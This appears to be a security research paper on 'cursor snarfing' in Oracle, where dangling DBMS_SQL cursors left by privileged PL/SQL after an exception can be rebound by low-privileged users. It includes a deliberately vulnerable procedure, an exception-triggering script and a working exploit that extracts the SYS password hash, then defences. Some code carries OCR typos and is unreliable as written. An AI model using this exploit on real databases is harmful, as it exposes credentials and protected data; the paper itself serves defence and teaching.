#### **Introduction**

In Oracle, a failure to close cursors created and used by DBMS\_SQL or a failure to clean up open cursors in the event of an exception can lead to a security hole. If the cursor in question has been created by higher privileged code and left hanging then it's possible for a low privileged user to snarf and use the cursor outside of the application logic that created it. This can lead to data being exposed. Ensuring that cursors are closed after use is, of course, good programming practice but, as we know, good programming practices do not always prevail. What is detailed in this document should provide a security reason as to why developers should ensure that cursors are closed properly, especially in the event of an exception.

This type of vulnerability will also affect other kinds of handles, such as those returned from UTL\_FILE and may affect other RDBMSes.

#### **The Vulnerability**

Consider the following procedure

```
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS 
       CURSOR_NAME INTEGER; 
      V_PWD VARCHAR2(30);
       I INTEGER; 
BEGIN
       IF P_USER != 'SYS' THEN 
             CURSOR_NAME := DBMS_SQL.OPEN_CURSOR; 
             DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME); 
             DBMS_SQL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM 
SYS.DBA_USERS WHERE USERNAME = : u', dbms_sql.native);
            DBMS_SOL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER);
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
             I := DBMS_SQL.EXECUTE(CURSOR_NAME); 
            IF DBMS SQL.FETCH ROWS(CURSOR NAME) > 0 THEN
                   DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD); 
             END IF; 
            IF V_PWD = '0123456789ABCDEF' THEN
                  DBMS_OUTPUT.PUT_LINE('Hmmm....');
             END IF; 
             DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME); 
       END IF; 
END; 
/
```
This procedure selects the password hash for a given username, as long as that username is not SYS, and then compares the password hash with 0123456789ABCDEF. At no time is the password hash exposed to the user executing the procedure. This procedure is, of course, contrived and is pretty pointless other than to serve as a suitable demonstration of the class of flaw. To select the password the procedure uses DBMS\_SQL. When you use DBMS SOL to run a query you first open a cursor using the OPEN CURSOR function. This cursor is just a number, essentially a pointer into a special area of memory where Oracle keeps track of items related to the cursor such as the query, query variables and permissions. Cursors returned from the OPEN\_CURSOR function persist until explicitlyclosed or until the SQL session is terminated. Returning to the PWD\_COMPARE example, once the query has been processed the cursor should be closed using the CLOSE\_CURSOR procedure. Note that, in the code above, there is no exception handling code so if there is an error before the cursor is closed then the cursor will be left "dangling". This opens up a security hole. Let's examine this further.

First off, create the above procedure as SYS and grant the execute privilege on it to PUBLIC:

```
CONNECT / AS SYSDBA 
SET SERVEROUTPUT ON 
CREATE OR REPLACE PROCEDURE PWD_COMPARE(P_USER VARCHAR) IS 
       CURSOR_NAME INTEGER; 
       V_PWD VARCHAR2(30); 
       I INTEGER; 
BEGIN
       IF P_USER != 'SYS' THEN 
             CURSOR_NAME := DBMS_SQL.OPEN_CURSOR; 
             DBMS_OUTPUT.PUT_LINE('CURSOR: ' ||CURSOR_NAME); 
            DBMS_SOL.PARSE(CURSOR_NAME, 'SELECT PASSWORD FROM
SYS.DBA USERS WHERE USERNAME = :u', dbms_sql.native);
             DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', P_USER); 
            DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, V_PWD,30);
             I := DBMS_SQL.EXECUTE(CURSOR_NAME); 
             IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN 
                   DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, v_PWD); 
             END IF; 
             IF V_PWD = '0123456789ABCDEF' THEN 
                   DBMS_OUTPUT.PUT_LINE('Hmmm....'); 
             END IF; 
             DBMS_SQL.CLOSE_CURSOR(CURSOR_NAME); 
       END IF; 
END; 
/ 
GRANT EXECUTE ON PWD_COMPARE TO PUBLIC;
```
With the procedure created we'll now execute it as a low privileged user - but when we do so we'll cause an exception in it by passing it too long a string:

```
CONNECT SCOTT/TIGER 
SET SERVEROUTPUT ON 
DECLARE 
       X VARCHAR(32000); 
       I INTEGER; 
BEGIN
       FOR I IN 1..10000 LOOP 
             X:='B' || X;
       END LOOP; 
      SYS.PWD COMPARE(X);
END; 
/
```
This results in the following unhandled exception:```
CURSOR: 3
DECLARE 
* 
ERROR at line 1: 
ORA-01460: unimplemented or unreasonable conversion requested 
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1200 
ORA-06512: at "SYS.DBMS_SQL", line 323 
ORA-06512: at "SYS.PWD_COMPARE", line 12 
ORA-06512: at line 8
```
The session now has a dangling cursor which can be snarfed by an attacker. Note from the output of PWD\_COMPARE that the cursor has a value of 3 in this case. Incidentally, even without seeing it's 3 an attacker can still "guess" the value for the dangling cursor by going from 1 to *n* in a loop until they find it. When the attacker finds the dangling cursor, they can then recycle it – in other words they can rebind the username associated with the query and this time use SYS if they so choose. Once the attacker has done that, they can then re-execute the query and extract the data - in this case the password hash for the SYS user.

```
DECLARE 
       CURSOR_NAME INTEGER; 
       I INTEGER; 
      PWD VARCHAR2(30); 
BEGIN
      CURSOR NAME :=3; DBMS_SQL.BIND_VARIABLE(CURSOR_NAME, ':u', 'SYS'); 
      DBMS_SQL.DEFINE_COLUMN(CURSOR_NAME, 1, PWD,30);
       I := DBMS_SQL.EXECUTE(CURSOR_NAME); 
       IF DBMS_SQL.FETCH_ROWS(CURSOR_NAME) > 0 THEN 
            DBMS_SQL.COLUMN_VALUE(CURSOR_NAME, 1, PWD);
      END TF;
      DBMS_SOL.CLOSE_CURSOR(CURSOR_NAME);
      DBMS OUTPUT.PUT LINE('PWD: ' || PWD);
END; 
/
```
This gives the following output 'PWD: D3AAEDA7EDA1B4AC' and thus the attacker has gained access to the SYS password hash. In short, to effect this attack, that is, to snarf a cursor, the attacker must firstly locate vulnerable code (i.e. a definer rights PL/SQL procedure or function that calls DBMS\_SQL and doesn't close the cursor in the event of an exception), secondly force an exception, and third, find the orphaned cursor. Once the attacker has it, they can then start issuing new queries against it by changing the variable aspects such as bind variables.

## **The Impact**

The impact of this class of flaw affects the confidentiality of data. An attacker can gain access to data they would not normally be able to access. There are limiting factors, however. An attacker is confined by the query that is parsed by the higher privileged code. Whilst it is possible to parse a new query on the cursor this is done so with the privileges of the attacker so it is not possible to change to query to say, "GRANT DBA TO PUBLIC". An attacker is limited to manipulating the variable aspects of the querysuch as the bind variables. At first sight one may question the value of this but the attacker is no longer confined by the application logic of the vulnerable procedure as to what they can do with the cursor. In the PWD\_COMPARE example given, an attacker never gets to see the password hash if the procedure runs normally and they can't supply the user 'SYS' as a parameter - the application logic doesn't allow it. By interrupting the execution by causing an exception, however, they can now play with the cursor and print the password to the screen and, furthermore, for the user SYS if they so choose which they couldn't do before.

The impact of class of flaw can also affect the integrity of data. In the case where the higher privileged code is using DBMS\_SQL to perform an INSERT, UPDATE or DELETE but limits the user input to a specific format it may be possible for an attacker to bypass the logic. For example, consider a case where data being inserted must not contain single quote and so a check is made by the higher privileged code for the presence of a quote and exits if one is found. If processing can be interrupted as previously described by causing an exception, then an attacker can snarf and recycle the cursor to INSERT data that does contain a single quote. This affects the integrity of the data and could lead to issues such as 2<sup>nd</sup> order SQL injection.

Each instance of the vulnerability needs to be considered individually to assess the impact and risk it caries. Indeed, in many cases there may be no risk at all.

*N.B.* The same threat could be said to be posed by unclosed SYS\_REFCURSORs. The DBMS\_ODCI.RestoreRefCursor procedure can be used to restore dangling cursors but once retrieved it is not possible to modify any part of the associated query without the permissions of the current user being checked – remember – it is necessary to have the query run into an unhandled exception. Without being able to modify the query variables the same exception would hit on a fetch. One possible way around this would be for an attacker to cause an "invalid identifier" exception and then create the identifier (e.g. a function) after the cursor has been snarfed - but if an attacker can do this then they may as well place arbitrary SQL in the function to achieve their aims. At present, it appears that, with no suitable known attack vector, unclosed SYS\_REFCURSORs do not provide a direct threat.

## **The Defence**

In terms of defending against this class of problem there are two actions developers can take. Firstly perform strict input validation - using bind variables is not enough. In the PWD\_COMPARE example we select the password for a given username. Usernames are a maximum of 30 characters long so we should check that the user input is 30 characters or less. This will stop us from generating an exception in the manner we do. Bear in mind that there are other ways to cause exceptions – these should be filtered as well.

The second form of defence is to always have an "others" exception block that closes any open cursors.

.. ..